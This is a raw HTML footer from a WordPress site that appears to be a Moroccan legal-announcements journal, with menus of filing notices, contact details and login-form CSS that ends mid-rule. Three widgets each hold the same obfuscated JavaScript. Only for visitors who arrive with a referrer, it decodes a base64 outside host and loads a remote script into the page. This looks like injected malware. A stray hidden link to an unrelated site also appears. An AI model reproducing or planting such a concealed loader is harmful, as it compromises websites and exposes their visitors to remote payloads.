			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102cMy38fLg" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102cMy38fLg arm_nav_menu_link_arm_form_link_102cMy38fLg" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_hzK7JwvqL0" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_hzK7JwvqL0 arm_form_link_102cMy38fLg arm_form_popup_ahref" data-form_id="102_hzK7JwvqL0" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_uBa8cyKb2t" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_7WxDqp5zDF" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_7WxDqp5zDF" style="width: 100%;" data-random-id="103_7WxDqp5zDF"  data-submission-key="29vwvv49" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_7WxDqp5zDF' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_7WxDqp5zDF' value='9edbe3d8f2' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
